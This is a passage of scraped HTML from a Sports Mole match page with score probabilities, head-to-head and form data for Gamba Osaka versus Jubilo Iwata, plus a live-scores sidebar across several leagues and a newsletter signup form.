src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.044999999999995"  alt="0.044999999999995" width="10" height="10" /> 0.04)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Jubilo Iwata Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="65.731%" style="min-width:130px;">65.73% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.035000000000011"  alt="-0.035000000000011" width="10" height="10" /> -0.04)</span></td><td
class="awaBG white center" width="34.267%" style="min-width:130px;">34.27% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.035000000000004"  alt="0.035000000000004" width="10" height="10" /> 0.04)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="29.03%" style="min-width:130px;">29.03% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.038999999999998"  alt="-0.038999999999998" width="10" height="10" /> -0.04)</span></td><td
class="awaBG white center" width="70.968%" style="min-width:130px;">70.97% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.039000000000001"  alt="0.039000000000001" width="10" height="10" /> 0.04)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Score Analysis</strong></td></tr></tbody></table><div
style="display:inline-block;width:100%"><div
style="position:relative;top:20px;float:left;left:4px;font-size:1.1rem;line-height:1.3rem;padding:16px;background: rgba(255, 255, 255, .6);"><div
style="border-left:#4D658E solid 20px;"> &nbsp; &nbsp; Gamba Osaka 44.8%</div><div
style="border-left:#4f9966 solid 20px;"> &nbsp; &nbsp; Jubilo Iwata 28.56%</div><div
style="border-left:orange solid 20px;"> &nbsp; &nbsp; Draw 26.62%</div></div><div
style="float:right;margin-right:10px;display:block;width:200px;height:200px;border-radius:50%;background-image:conic-gradient(#4D658E 0  161.2836deg, #4f9966 0  264.1104deg, orange 0 359.9532deg);"></div></div><div
style="height:12px"></div><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" style="width:30%;min-width:30%;max-width:30%">Gamba Osaka</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Jubilo Iwata</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-0 @ 11.78% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0099999999999998"  alt="0.0099999999999998" width="10" height="10" /> 0.01)</span><hr
/>2-1 @ 8.92% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0039999999999996"  alt="-0.0039999999999996" width="10" height="10" /> -0)</span><hr
/>2-0 @ 8.33% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0039999999999996"  alt="0.0039999999999996" width="10" height="10" /> 0)</span><hr
/>3-1 @ 4.2% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0059999999999993"  alt="-0.0059999999999993" width="10" height="10" /> -0.01)</span><hr
/>3-0 @ 3.92% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0020000000000002"  alt="-0.0020000000000002" width="10" height="10" /> -0)</span><hr
/>3-2 @ 2.25% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0049999999999999"  alt="-0.0049999999999999" width="10" height="10" /> -0)</span><hr
/>4-1 @ 1.48% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.004"  alt="-0.004" width="10" height="10" /> -0)</span><hr
/>4-0 @ 1.38% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.002"  alt="-0.002" width="10" height="10" /> -0)</span><hr
/>Other @ 2.55%<hr
/>Total : 44.8%<hr
/></td><td
class="drwBG white center lc_block" style="background:orange;vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-1 @ 12.62% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0099999999999998"  alt="0.0099999999999998" width="10" height="10" /> 0.01)</span><hr
/>0-0 @ 8.35% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.020000000000001"  alt="0.020000000000001" width="10" height="10" /> 0.02)</span><hr
/>2-2 @ 4.77% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0069999999999997"  alt="-0.0069999999999997" width="10" height="10" /> -0.01)</span><hr
/>Other @ 0.88%<hr
/>Total : 26.62%<hr
/></td><td
class="awaBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">0-1 @ 8.94% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.013"  alt="0.013" width="10" height="10" /> 0.01)</span><hr
/>1-2 @ 6.76% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0030000000000001"  alt="-0.0030000000000001" width="10" height="10" /> -0)</span><hr
/>0-2 @ 4.79% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0019999999999998"  alt="0.0019999999999998" width="10" height="10" /> 0)</span><hr
/>1-3 @ 2.41% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.004"  alt="-0.004" width="10" height="10" /> -0)</span><hr
/>0-3 @ 1.71%<hr
/>2-3 @ 1.7% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.004"  alt="-0.004" width="10" height="10" /> -0)</span><hr
/>Other @ 2.25%<hr
/>Total : 28.56%<hr
/></td></tr></tbody></table></div><br
/><div
class="fw from220"><div
class="game_box_header from220">Head to Head</div><div
class="game_box_header_line from220"></div><div
class="game_box_grey_spacer from220"></div><div
class="l_s_row_odd l_sf_row  fBx"><div
class="hTOh odd"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">Mar 12, 2022</span><span
class="hour www"> 5am</span></div><div
class="l_sfp_one"><a
class="l_sfp_links" href="/football/j1-league/jubilo-iwata-vs-gamba-osaka_game_152237.html"><div
class="l_sfp_two">Jubilo Iwata</div><div
class="l_sfp_three">1-1</div><div
class="l_sfp_four">Gamba Osaka</div> </a><div
class="l_sfp_five">Omori (15')<br
/><span
title="Yellow Cards" class="game_cards"></span> Ito (67'), Yamamoto (73')</div><div
class="l_sfp_six"><a
href="/people/leandro-pereira/" title="More about Leandro Pereira">Pereira</a> (88')<br
/><span
title="Yellow Cards" class="game_cards"></span> Kurata (64')</div></div><div
class="l_sf_related_right"></div></div></div></div><div
class="game_box_spacer from220"></div><div
class="fw from220" id="game_form_guide"><div
class="team_mini_header from220"><div
class="game_box_header from220">Form Guide</div><div
class="game_box_header_line from220"></div></div><div
class="prev_games from220"><div
class="hw padding-right from220"><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/yokohama-marinos-vs-gamba-osaka_game_152483.html">Yokohama 0-2 Gamba Osaka</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/gamba-osaka-vs-kashiwa-reysol_game_152473.html">Gamba Osaka 0-0 Reysol</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/vissel-kobe-vs-gamba-osaka_game_152466.html">Vissel Kobe 2-1 Gamba Osaka</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/gamba-osaka-vs-fc-tokyo_game_152453.html">Gamba Osaka 0-0 FC Tokyo</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/gamba-osaka-vs-sagan-tosu_game_152444.html">Gamba Osaka 0-3 Sagan Tosu</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/avispa-fukuoka-vs-gamba-osaka_game_152414.html">Avispa Fukuoka 0-1 Gamba Osaka</a></div></div></div><div
class="hw from220"><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/shimizu-s-pulse-vs-jubilo-iwata_game_152471.html">Shimizu S-Pulse 1-1 Jubilo Iwata</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/yokohama-marinos-vs-jubilo-iwata_game_152489.html">Yokohama 0-1 Jubilo Iwata</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/jubilo-iwata-vs-kashima-antlers_game_152484.html">Jubilo Iwata 3-3 Kashima Antlers</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/jubilo-iwata-vs-cerezo-osaka_game_152464.html">Jubilo Iwata 2-2 Cerezo</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/consadole-sapporo-vs-jubilo-iwata_game_152447.html">Consadole 4-0 Jubilo Iwata</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/j1-league/jubilo-iwata-vs-kashiwa-reysol_game_152442.html">Jubilo Iwata 2-2 Reysol</a></div></div></div></div></div><div
class="game_box_spacer from220"></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
id="newsnowtop"></div><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_4485"><div
class="dTL"><a
href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span
class="right dTR"><a
href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4485"><div
class="lSa lSe"><a
data-title="Preview:Copenhagen vs Kairat - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Copenhagen and Kairat, including predictions, team news and possible lineups." href="/football/copenhagen/champions-league/preview/copenhagen-vs-kairat-prediction-team-news-lineups_586344.html" class="l_s_row_even" id="ls_233932_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Copenhagen</strong></div><div
class="l_s_cell_three bold">3-2</div><div
class="l_s_cell_four">Kairat</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Pafos vs Monaco - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Pafos FC and Monaco, including predictions, team news and possible lineups." href="/football/pafos/champions-league/preview/pafos-vs-monaco-prediction-team-news-lineups_586319.html" class="l_s_row_odd" id="ls_233933_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Pafos</div><div
class="l_s_cell_three bold">2-2</div><div
class="l_s_cell_four">Monaco</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Arsenal vs Bayern - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Arsenal and Bayern Munich, including predictions, team news and possible lineups." href="/football/arsenal/champions-league/preview/arsenal-vs-bayern-prediction-team-news-lineups_586329.html" class="l_s_row_even" id="ls_233939_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>Arsenal</strong></div><div
class="l_s_cell_three bold">3-1</div><div
class="l_s_cell_four">Bayern</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Liverpool vs. PSV - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Liverpool and PSV Eindhoven, including predictions, team news and possible lineups." href="/football/liverpool/champions-league/preview/liverpool-vs-psv-prediction-team-news-lineups_586366.html" class="l_s_row_odd" id="ls_233942_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Liverpool</div><div
class="l_s_cell_three bold">1-3</div><div
class="l_s_cell_four"><strong>PSV</strong></div></a></div><div
class="lSa lSe"><a
data-title="Preview:PSG vs Spurs - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Paris Saint-Germain and Tottenham Hotspur, including predictions, team news and possible lineups." href="/football/psg/champions-league/preview/psg-vs-spurs-prediction-team-news-lineups_586342.html" class="l_s_row_even" id="ls_233944_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>PSG</strong></div><div
class="l_s_cell_three bold">5-3</div><div
class="l_s_cell_four">Spurs</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Atletico vs Inter Milan - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Atletico Madrid and Inter Milan, including predictions, team news and possible lineups." href="/football/atletico-madrid/champions-league/preview/atletico-vs-inter-milan-prediction-team-news-lineups_586363.html" class="l_s_row_odd" id="ls_233940_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Atletico</div><div
class="l_s_cell_three bold">1-1</div><div
class="l_s_cell_four">Inter Milan</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Frankfurt vs Atalanta - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Eintracht Frankfurt and Atalanta BC, including predictions, team news and possible lineups." href="/football/eintracht-frankfurt/champions-league/preview/frankfurt-vs-atalanta-prediction-team-news-lineups_586361.html" class="l_s_row_even" id="ls_233941_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Frankfurt</div><div
class="l_s_cell_three bold">0-3</div><div
class="l_s_cell_four"><strong>Atalanta</strong></div></a></div><div
class="lSa lSo"><a
data-title="Preview:Olympiacos vs Real Madrid - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Olympiacos and Real Madrid, including predictions, team news and possible lineups." href="/football/real-madrid/champions-league/preview/olympiacos-vs-real-madrid-prediction-team-news-lineups_586339.html" class="l_s_row_odd" id="ls_233943_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Olympiacos</div><div
class="l_s_cell_three bold">2-4</div><div
class="l_s_cell_four"><strong>Real Madrid</strong></div></a></div><div
class="lSa lSe"><a
data-title="Preview:Sporting Lisbon vs Brugge - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Champions League clash between Sporting Lisbon and Club Brugge, including predictions, team news and possible lineups." href="/football/sporting-lisbon/champions-league/preview/sporting-lisbon-vs-brugge-prediction-team-news-lineups_586380.html" class="l_s_row_even" id="ls_233945_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>Sporting Lisbon</strong></div><div
class="l_s_cell_three bold">3-0</div><div
class="l_s_cell_four">Brugge</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_2"><div
class="dTL"><a
href="/football/championship/table.html">Championship</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/championship/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_2"><div
class="lSa lSe"><a
data-title="Preview:Blackburn vs QPR - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Championship clash between Blackburn Rovers and Queens Park Rangers, including predictions, team news and possible lineups." href="/football/blackburn-rovers/preview/blackburn-vs-qpr-prediction-team-news-lineups_586337.html" class="l_s_row_even" id="ls_233936_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Blackburn</div><div
class="l_s_cell_three bold">0-1</div><div
class="l_s_cell_four"><strong>QPR</strong></div></a></div><div
class="lSa lSo"><a
data-title="Preview:Millwall vs Sheff Weds - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Championship clash between Millwall and Sheffield Wednesday, including predictions, team news and possible lineups." href="/football/millwall/preview/millwall-vs-sheff-weds-prediction-team-news-lineups_586338.html" class="l_s_row_odd" id="ls_233934_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Millwall</strong></div><div
class="l_s_cell_three bold">1-0</div><div
class="l_s_cell_four">Sheff Weds</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Sheff Utd vs Portsmouth - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Championship clash between Sheffield United and Portsmouth, including predictions, team news and possible lineups." href="/football/sheffield-united/preview/sheff-utd-vs-portsmouth-prediction-team-news-lineups_586360.html" class="l_s_row_even" id="ls_233935_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Sheff Utd</strong></div><div
class="l_s_cell_three bold">3-0</div><div
class="l_s_cell_four">Portsmouth</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Wrexham vs Bristol City - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Championship clash between Wrexham and Bristol City, including predictions, team news and possible lineups." href="/football/bristol-city/preview/wrexham-vs-bristol-city-prediction-team-news-lineups_586350.html" class="l_s_row_odd" id="ls_233937_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Wrexham</strong></div><div
class="l_s_cell_three bold">2-0</div><div
class="l_s_cell_four">Bristol City</div></a></div><div
class="lSa lSe"><a
data-title="Preview:West Brom vs Birmingham - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Championship clash between West Bromwich Albion and Birmingham City, including predictions, team news and possible lineups." href="/football/west-brom-albion/preview/west-brom-vs-birmingham-prediction-team-news-lineups_586335.html" class="l_s_row_even" id="ls_233938_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>West Brom</strong></div><div
class="l_s_cell_three bold">1-0</div><div
class="l_s_cell_four">Birmingham</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_13"><div
class="dTL"><a
href="/football/brasileiro/table.html">Brasileiro</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_13"><div
class="lSa lSe"><a
data-title="221771" title="Atletico Mineiro vs. Flamengo" href="/football/brasileiro/atletico-mineiro-vs-flamengo_game_221771.html" class="l_s_row_even" id="ls_221771_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Atletico Mineiro</div><div
class="l_s_cell_three bold">1-1</div><div
class="l_s_cell_four">Flamengo</div></a></div><div
class="lSa lSo"><a
data-title="221772" title="Gremio vs. Palmeiras" href="/football/brasileiro/gremio-vs-palmeiras_game_221772.html" class="l_s_row_odd" id="ls_221772_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Gremio</strong></div><div
class="l_s_cell_three bold">3-2</div><div
class="l_s_cell_four">Palmeiras</div></a></div><div
class="lSa lSe"><a
data-title="221770" title="Bragantino vs. Fortaleza" href="/football/brasileiro/bragantino-vs-fortaleza_game_221770.html" class="l_s_row_even" id="ls_221770_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">10pm</span></div><div
class="l_s_cell_two">Bragantino</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Fortaleza</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_69"><div
class="dTL"><a
href="/football/liga-mx/table.html">Liga MX</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/liga-mx/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/liga-mx/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_69"><div
class="lSa lSe"><a
data-title="233931" title=" vs. " href="/football/liga-mx/guadalajara-vs-cruz-azul_game_233931.html" class="l_s_row_even" id="ls_233931_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">1pm</span></div><div
class="l_s_cell_two">Guadalajara</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Cruz Azul</div></a></div><div
class="lSa lSo"><a
data-title="233930" title=" vs. " href="/football/liga-mx/monterrey-vs-club-america_game_233930.html" class="l_s_row_odd" id="ls_233930_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">1pm</span></div><div
class="l_s_cell_two">Monterrey</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">America</div></a></div><div
class="lSa lSe"><a
data-title="234334" title=" vs. " href="/football/liga-mx/club-tijuana-vs-tigres_game_234334.html" class="l_s_row_even" id="ls_234334_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">1pm</span></div><div
class="l_s_cell_two">Tijuana</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tigres</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4484"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4484"><div
class="lSa lSe"><a
data-title="233928" title=" vs. " href="/football/afc-champions-league/ulsan-hyundai-vs-buriram-united_game_233928.html" class="l_s_row_even" id="ls_233928_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Ulsan</div><div
class="l_s_cell_three bold">0-0</div><div
class="l_s_cell_four">Buriram Utd</div></a></div><div
class="lSa lSo"><a
data-title="233929" title=" vs. " href="/football/afc-champions-league/shanghai-shenhua-vs-vissel-kobe_game_233929.html" class="l_s_row_odd" id="ls_233929_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Sh. Shenhua</div><div
class="l_s_cell_three bold">0-2</div><div
class="l_s_cell_four"><strong>Vissel Kobe</strong></div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/deposit.min.js"></script> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/v1.min.js"></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
